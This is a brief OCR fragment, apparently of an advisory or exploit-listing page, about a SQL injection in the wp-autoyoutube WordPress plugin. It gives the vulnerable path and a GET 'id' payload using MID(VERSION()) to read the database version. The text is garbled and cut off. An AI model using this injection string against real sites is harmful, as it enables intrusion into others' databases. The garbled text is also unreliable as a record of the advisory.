
content/plugins/wp-
autoyoutube/modules/index.php[GET]
[id=-1][MID((VERSION()),1,6)

Tags:
Advisory/Source:
WordPress
Link
Plugin
Databases
Links
Sites
Solutions